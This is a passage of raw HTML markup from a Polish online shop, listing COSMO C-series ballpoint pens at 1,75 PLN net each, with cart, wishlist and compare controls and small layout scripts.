                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="4" data-price-box="product-id-4">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4"                data-price-amount="1.75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,75 PLN</span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox4"
                                                    name="related_products[]"
                                                    value="4" />
                                                <label class="label"
                                                       for="related-checkbox4"><span>Dodaj do koszyka</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       aria-label="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/wishlist\/index\/add\/","data":{"product":4,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Dodaj do listy życzeń</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Porównaj"
   aria-label="Porównaj"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product_compare\/add\/","data":{"product":"4","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
   role="button">
    <span>Porównaj</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_5"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elemubjr90dXArray = document.querySelectorAll('li#product-item_5');
    if(elemubjr90dXArray.length !== 'undefined'){
        elemubjr90dXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-05"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-5">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/c/-/c-05.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="D&#x0142;ugopis&#x20;COSMO&#x20;C-05&#x20;pomara&#x0144;czowy"/></span>
</span>
<style>.product-image-container-5 {
    width: 152px;
}
.product-image-container-5 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="D&#x0142;ugopis&#x20;COSMO&#x20;C-05"
                                                href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-05">
                                            Długopis COSMO C-05</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="5" data-price-box="product-id-5">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5"                data-price-amount="1.75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,75 PLN</span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox5"
                                                    name="related_products[]"
                                                    value="5" />
                                                <label class="label"
                                                       for="related-checkbox5"><span>Dodaj do koszyka</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       aria-label="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/wishlist\/index\/add\/","data":{"product":5,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Dodaj do listy życzeń</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Porównaj"
   aria-label="Porównaj"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product_compare\/add\/","data":{"product":"5","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
   role="button">
    <span>Porównaj</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_6"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elemmvD1oJwcArray = document.querySelectorAll('li#product-item_6');
    if(elemmvD1oJwcArray.length !== 'undefined'){
        elemmvD1oJwcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-06"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-6">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/c/-/c-06.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="D&#x0142;ugopis&#x20;COSMO&#x20;C-06&#x20;czerwony"/></span>
</span>
<style>.product-image-container-6 {
    width: 152px;
}
.product-image-container-6 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="D&#x0142;ugopis&#x20;COSMO&#x20;C-06"
                                                href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-06">
                                            Długopis COSMO C-06</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="6" data-price-box="product-id-6">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6"                data-price-amount="1.75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,75 PLN</span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox6"
                                                    name="related_products[]"
                                                    value="6" />
                                                <label class="label"
                                                       for="related-checkbox6"><span>Dodaj do koszyka</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       aria-label="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/wishlist\/index\/add\/","data":{"product":6,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Dodaj do listy życzeń</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Porównaj"
   aria-label="Porównaj"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product_compare\/add\/","data":{"product":"6","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
   role="button">
    <span>Porównaj</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_7"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elempJR6FrRvArray = document.querySelectorAll('li#product-item_7');
    if(elempJR6FrRvArray.length !== 'undefined'){
        elempJR6FrRvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-07"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-7">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/c/-/c-07.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="D&#x0142;ugopis&#x20;COSMO&#x20;C-07&#x20;bordowy"/></span>
</span>
<style>.product-image-container-7 {
    width: 152px;
}
.product-image-container-7 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="D&#x0142;ugopis&#x20;COSMO&#x20;C-07"
                                                href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-07">
                                            Długopis COSMO C-07</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7" data-price-box="product-id-7">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7"                data-price-amount="1.75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,75 PLN</span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox7"
                                                    name="related_products[]"
                                                    value="7" />
                                                <label class="label"
                                                       for="related-checkbox7"><span>Dodaj do koszyka</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       aria-label="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/wishlist\/index\/add\/","data":{"product":7,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Dodaj do listy życzeń</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Porównaj"
   aria-label="Porównaj"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product_compare\/add\/","data":{"product":"7","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
   role="button">
    <span>Porównaj</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_9"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elemFGjuXR6eArray = document.querySelectorAll('li#product-item_9');
    if(elemFGjuXR6eArray.length !== 'undefined'){
        elemFGjuXR6eArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-10"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-9">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/c/-/c-10.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="D&#x0142;ugopis&#x20;COSMO&#x20;C-10&#x20;ciemnoniebieski"/></span>
</span>
<style>.product-image-container-9 {
    width: 152px;
}
.product-image-container-9 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-9");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-9  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="D&#x0142;ugopis&#x20;COSMO&#x20;C-10"
                                                href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-10">
                                            Długopis COSMO C-10</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="9" data-price-box="product-id-9">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9"                data-price-amount="1.75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,75 PLN</span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox9"
                                                    name="related_products[]"
                                                    value="9" />
                                                <label class="label"
                                                       for="related-checkbox9"><span>Dodaj do koszyka</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       aria-label="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/wishlist\/index\/add\/","data":{"product":9,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Dodaj do listy życzeń</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Porównaj"
   aria-label="Porównaj"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product_compare\/add\/","data":{"product":"9","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
   role="button">
    <span>Porównaj</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_10"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elem0moFn62GArray = document.querySelectorAll('li#product-item_10');
    if(elem0moFn62GArray.length !== 'undefined'){
        elem0moFn62GArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-10a"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-10">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/c/-/c-10a.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="D&#x0142;ugopis&#x20;COSMO&#x20;C-10A&#x20;niebieski"/></span>
</span>
<style>.product-image-container-10 {
    width: 152px;
}
.product-image-container-10 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="D&#x0142;ugopis&#x20;COSMO&#x20;C-10A"
                                                href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-10a">
                                            Długopis COSMO C-10A</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="10" data-price-box="product-id-10">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-10"                data-price-amount="1.75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,75 PLN</span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox10"
                                                    name="related_products[]"
                                                    value="10" />
                                                <label class="label"
                                                       for="related-checkbox10"><span>Dodaj do koszyka</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       aria-label="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/wishlist\/index\/add\/","data":{"product":10,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Dodaj do listy życzeń</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Porównaj"
   aria-label="Porównaj"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product_compare\/add\/","data":{"product":"10","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
   role="button">
    <span>Porównaj</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_11"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elemOXKnQPtBArray = document.querySelectorAll('li#product-item_11');
    if(elemOXKnQPtBArray.length !== 'undefined'){
        elemOXKnQPtBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-11"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-11">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/c/-/c-11.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="D&#x0142;ugopis&#x20;COSMO&#x20;C-11&#x20;b&#x0142;&#x0119;kitny"/></span>
</span>
<style>.product-image-container-11 {
    width: 152px;
}
.product-image-container-11 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-11");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-11  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="D&#x0142;ugopis&#x20;COSMO&#x20;C-11"
                                                href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-11">
                                            Długopis COSMO C-11</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="11" data-price-box="product-id-11">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-11"                data-price-amount="1.75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,75 PLN</span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox11"
                                                    name="related_products[]"
                                                    value="11" />
                                                <label class="label"
                                                       for="related-checkbox11"><span>Dodaj do koszyka</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       aria-label="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/wishlist\/index\/add\/","data":{"product":11,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Dodaj do listy życzeń</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Porównaj"
   aria-label="Porównaj"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product_compare\/add\/","data":{"product":"11","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
   role="button">
    <span>Porównaj</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_12"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elem1u5llBa6Array = document.querySelectorAll('li#product-item_12');
    if(elem1u5llBa6Array.length !== 'undefined'){
        elem1u5llBa6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-12"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-12">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/c/-/c-12.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="D&#x0142;ugopis&#x20;COSMO&#x20;C-12&#x20;zielony"/></span>
</span>
<style>.product-image-container-12 {
    width: 152px;
}
.product-image-container-12 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-12");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-12  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="D&#x0142;ugopis&#x20;COSMO&#x20;C-12"
                                                href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-12">
                                            Długopis COSMO C-12</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="12" data-price-box="product-id-12">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-12"                data-price-amount="1.75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,75 PLN</span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox12"
                                                    name="related_products[]"
                                                    value="12" />
                                                <label class="label"
                                                       for="related-checkbox12"><span>Dodaj do koszyka</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       aria-label="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/wishlist\/index\/add\/","data":{"product":12,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Dodaj do listy życzeń</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Porównaj"
   aria-label="Porównaj"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product_compare\/add\/","data":{"product":"12","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
   role="button">
    <span>Porównaj</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_13"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elem3XCz4MWRArray = document.querySelectorAll('li#product-item_13');
    if(elem3XCz4MWRArray.length !== 'undefined'){
        elem3XCz4MWRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-13"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-13">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/c/-/c-13.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="D&#x0142;ugopis&#x20;COSMO&#x20;C-13&#x20;ciemnozielony"/></span>
</span>
<style>.product-image-container-13 {
    width: 152px;
}
.product-image-container-13 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-13");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-13  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="D&#x0142;ugopis&#x20;COSMO&#x20;C-13"
                                                href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-13">
                                            Długopis COSMO C-13</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="13" data-price-box="product-id-13">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13"                data-price-amount="1.75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,75 PLN</span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox13"
                                                    name="related_products[]"
                                                    value="13" />
                                                <label class="label"
                                                       for="related-checkbox13"><span>Dodaj do koszyka</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       aria-label="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
